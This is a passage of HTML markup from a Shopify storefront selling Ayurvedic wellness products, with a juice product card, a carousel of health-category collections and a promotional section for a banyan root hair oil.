              aria-labelledby="CardLink-template--19870191714475__featured_collection_tCpQrh-8381726425259 Badge-template--19870191714475__featured_collection_tCpQrh-8381726425259"
            >
              Sandook Femveda Juice
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 475.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 475.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 608.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collection_tCpQrh8381726425259'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collection_tCpQrh8381726425259" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collection_tCpQrh8381726425259-variant-id'
                    type="hidden"
                    name="id"
                    value="45027178709163"
                    disabled
                  ><a
    href="/products/sandook-femveda-juice"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collection_tCpQrh-8381726425259"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="8381726425259" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collection_tCpQrh" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collection_tCpQrh-8381726425259"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
      </div>
    </div></div>
</div>


</section><section id="shopify-section-template--19870191714475__collection_list_KVdRK3" class="shopify-section section section-collection-list"><style data-shopify>.section-template--19870191714475__collection_list_KVdRK3-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__collection_list_KVdRK3-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19870191714475__collection_list_KVdRK3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--19870191714475__collection_list_KVdRK3 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width desktop-full-page mobile-full-page isolate no-mobile-link section-template--19870191714475__collection_list_KVdRK3-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-tablet-down title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2
          id="SectionHeading-template--19870191714475__collection_list_KVdRK3"
          class="collection-list-title h1 title-with-highlight"
          style="--hightlight-color:#6d388b"
        >
          Choose your <em>Wellness </em>path.
        </h2></div><div
      class="collection-list contains-card contains-card--collection collection-list--5-items"
      style="--columns-desktop: 5;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="2.5"
          data-arrows-color="inverse"
          data-dots-color="inverse"
          data-slides-desktop="5"
          data-per-move-desktop="1"
          data-gap-desktop="40"
          data-side-padding-desktop="0"
          data-padding-calc-desktop="true"
          data-slides-mobile="1"
          data-gap-mobile="15"
          data-side-padding-mobile="15"
          
            data-destroy-desktop="true"
          
        >
      
      <div
        class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  data-mobile-columns="1"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.sandooksutras.com/cdn/shop/files/1_c577bdda-de70-4edb-ae8b-e23b1d91e317.png?v=1749114843&width=165 165w,//www.sandooksutras.com/cdn/shop/files/1_c577bdda-de70-4edb-ae8b-e23b1d91e317.png?v=1749114843&width=330 330w,//www.sandooksutras.com/cdn/shop/files/1_c577bdda-de70-4edb-ae8b-e23b1d91e317.png?v=1749114843 500w
              "
              src="//www.sandooksutras.com/cdn/shop/files/1_c577bdda-de70-4edb-ae8b-e23b1d91e317.png?v=1749114843&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="500"
              width="500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/gut-health"
              
              class="full-unstyled-link"
            >
              Gut Health
            </a>
          </h3><p class="card__caption">To look beautiful, you must feel healthy! Ayurvedic products are backed by...<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/gut-health"
              
              class="full-unstyled-link"
            >
              Gut Health<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  data-mobile-columns="1"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.sandooksutras.com/cdn/shop/files/2_92f54424-59e9-4f12-bfd0-29dc71add840.png?v=1749114860&width=165 165w,//www.sandooksutras.com/cdn/shop/files/2_92f54424-59e9-4f12-bfd0-29dc71add840.png?v=1749114860&width=330 330w,//www.sandooksutras.com/cdn/shop/files/2_92f54424-59e9-4f12-bfd0-29dc71add840.png?v=1749114860 500w
              "
              src="//www.sandooksutras.com/cdn/shop/files/2_92f54424-59e9-4f12-bfd0-29dc71add840.png?v=1749114860&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="500"
              width="500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/diabetes-wellness"
              
              class="full-unstyled-link"
            >
              Diabetes wellness<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/diabetes-wellness"
              
              class="full-unstyled-link"
            >
              Diabetes wellness<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  data-mobile-columns="1"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.sandooksutras.com/cdn/shop/files/3_8258e4fa-f0c7-4fff-8682-130b4c907111.png?v=1749114881&width=165 165w,//www.sandooksutras.com/cdn/shop/files/3_8258e4fa-f0c7-4fff-8682-130b4c907111.png?v=1749114881&width=330 330w,//www.sandooksutras.com/cdn/shop/files/3_8258e4fa-f0c7-4fff-8682-130b4c907111.png?v=1749114881 500w
              "
              src="//www.sandooksutras.com/cdn/shop/files/3_8258e4fa-f0c7-4fff-8682-130b4c907111.png?v=1749114881&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="500"
              width="500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hair-care"
              
              class="full-unstyled-link"
            >
              Hair Care
            </a>
          </h3><p class="card__caption">Use Sandook to get naturally long, thick and shiny hair! Explore non-toxic,...<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hair-care"
              
              class="full-unstyled-link"
            >
              Hair Care<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:4;"
                  data-mobile-columns="1"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.sandooksutras.com/cdn/shop/files/Heart_care.png?v=1749114824&width=165 165w,//www.sandooksutras.com/cdn/shop/files/Heart_care.png?v=1749114824&width=330 330w,//www.sandooksutras.com/cdn/shop/files/Heart_care.png?v=1749114824 500w
              "
              src="//www.sandooksutras.com/cdn/shop/files/Heart_care.png?v=1749114824&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="500"
              width="500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/heart-health"
              
              class="full-unstyled-link"
            >
              Heart health<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/heart-health"
              
              class="full-unstyled-link"
            >
              Heart health<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:5;"
                  data-mobile-columns="1"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.sandooksutras.com/cdn/shop/files/Women_care.png?v=1749114900&width=165 165w,//www.sandooksutras.com/cdn/shop/files/Women_care.png?v=1749114900&width=330 330w,//www.sandooksutras.com/cdn/shop/files/Women_care.png?v=1749114900 500w
              "
              src="//www.sandooksutras.com/cdn/shop/files/Women_care.png?v=1749114900&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="500"
              width="500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/women-health"
              
              class="full-unstyled-link"
            >
              Women Health<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/women-health"
              
              class="full-unstyled-link"
            >
              Women Health<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
        </splide-component>
      
    </div></div>
</div>


</section><div id="shopify-section-template--19870191714475__section_divider_pMrmjR" class="shopify-section"><style data-shopify>
  .section-divider-template--19870191714475__section_divider_pMrmjR {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--19870191714475__section_divider_pMrmjR-top-padding {
    height: 0px;
  }
  .section-template--19870191714475__section_divider_pMrmjR-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19870191714475__section_divider_pMrmjR-top-padding {
      height: 0px;
    }
    .section-template--19870191714475__section_divider_pMrmjR-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19870191714475__section_divider_pMrmjR.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19870191714475__section_divider_pMrmjR.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19870191714475__section_divider_pMrmjR-top-padding color-background-1 bg-color-template--19870191714475__section_divider_pMrmjR always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19870191714475__section_divider_pMrmjR color-background-1 bg-color-template--19870191714475__section_divider_pMrmjR always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19870191714475__section_divider_pMrmjR">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--19870191714475__section_divider_pMrmjR-bottom-padding color-accent-1 shape-color-template--19870191714475__section_divider_pMrmjR always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590" class="shopify-section section"><style data-shopify>.section-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590 color-accent-1 gradient content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:20px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            It’s not just about <em>symptoms</em>, it’s about your whole <em>well-being.</em>
          </h2>
        </div>
        
        <div class="multicolumn-text">
          <p>While modern solutions offer speed, we believe true healing lies in ancient Ayurvedic wisdom -<br/>balancing body, mind, and spirit with the power of nature.<br/><br/></p>
        </div>
      
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1"><img
                          src="//www.sandooksutras.com/cdn/shop/files/7_7528960c-0e38-4563-8a8f-cff6e90741d6.png?v=1744133689"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>100% <br/>NATURAL</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1"><img
                          src="//www.sandooksutras.com/cdn/shop/files/6_114f7fe7-ac74-40a5-806a-77568dfa3266.png?v=1744133689"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>TRADITIONAL<br/>CARE</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1"><img
                          src="//www.sandooksutras.com/cdn/shop/files/4_0e014a3d-dca0-4a28-9b28-f0a7c456bf06.png?v=1744133689"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>HERBAL<br/>WISDOM</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1"><img
                          src="//www.sandooksutras.com/cdn/shop/files/5_eb52e92a-7f5d-4d09-b6b2-de7726d7ffd0.png?v=1744133689"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>SUITABLE FOR<br/>ALL AGES</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><div id="shopify-section-template--19870191714475__section_divider_Gtt7tx" class="shopify-section"><style data-shopify>
  .section-divider-template--19870191714475__section_divider_Gtt7tx {
    transform: scaleX(-1) scaleY(-1);
  }
  .section-template--19870191714475__section_divider_Gtt7tx-top-padding {
    height: 0px;
  }
  .section-template--19870191714475__section_divider_Gtt7tx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19870191714475__section_divider_Gtt7tx-top-padding {
      height: 0px;
    }
    .section-template--19870191714475__section_divider_Gtt7tx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-template--19870191714475__section_divider_Gtt7tx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19870191714475__section_divider_Gtt7tx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19870191714475__section_divider_Gtt7tx-top-padding color-accent-1 shape-color-template--19870191714475__section_divider_Gtt7tx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19870191714475__section_divider_Gtt7tx color-background-1 bg-color-template--19870191714475__section_divider_Gtt7tx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19870191714475__section_divider_Gtt7tx">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--19870191714475__section_divider_Gtt7tx-bottom-padding color-background-1 bg-color-template--19870191714475__section_divider_Gtt7tx always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--19870191714475__image_with_text_rJpmEV" class="shopify-section section"><style data-shopify>.section-template--19870191714475__image_with_text_rJpmEV-padding {
    padding-top: 20px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__image_with_text_rJpmEV-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--19870191714475__image_with_text_rJpmEV .image-with-text__media-item {
      width: 55%;
    }
    #image-with-text-template--19870191714475__image_with_text_rJpmEV .image-with-text__text-item {
      width: 45%;
    }
  }

  .color-scheme-template--19870191714475__image_with_text_rJpmEV.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19870191714475__image_with_text_rJpmEV.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--19870191714475__image_with_text_rJpmEV" class="section-color-scheme-template--19870191714475__image_with_text_rJpmEV color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--19870191714475__image_with_text_rJpmEV-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--medium gradient color-scheme-template--19870191714475__image_with_text_rJpmEV color-accent-2 global-media-settings media"
          
        ><internal-video data-autoplay="true" data-no-play-btn="true">
              <video
                poster="//www.sandooksutras.com/cdn/shop/files/preview_images/f5a4471386974ffa8d23c931fb0d477c.thumbnail.0000000000.jpg?v=1749114149"
                 loop
                 muted
                width="100%" height="auto" preload="metadata" playsinline disablepictureinpicture
              >
                
                  <source
                    data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/f5a4471386974ffa8d23c931fb0d477c/f5a4471386974ffa8d23c931fb0d477c.m3u8?v=0"
                    type="application/x-mpegURL"
                  >
                
                  <source
                    data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/f5a4471386974ffa8d23c931fb0d477c/f5a4471386974ffa8d23c931fb0d477c.HD-1080p-2.5Mbps-48862397.mp4?v=0"
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19870191714475__image_with_text_rJpmEV"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--medium gradient color-accent-2 color-scheme-template--19870191714475__image_with_text_rJpmEV content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Banyan Root Oil
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Like Grandma’s timeless care—nurtures your roots, calms your scalp, and brings hair back to life, naturally.</p>
                </div><a
                    
                      href="/products/sandook-banyan-root-hair-oil"
                    
                    class="button button--primary"
                    
                  >
                    Shop Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--19870191714475__featured_collections_tabs_8apiex" class="shopify-section">



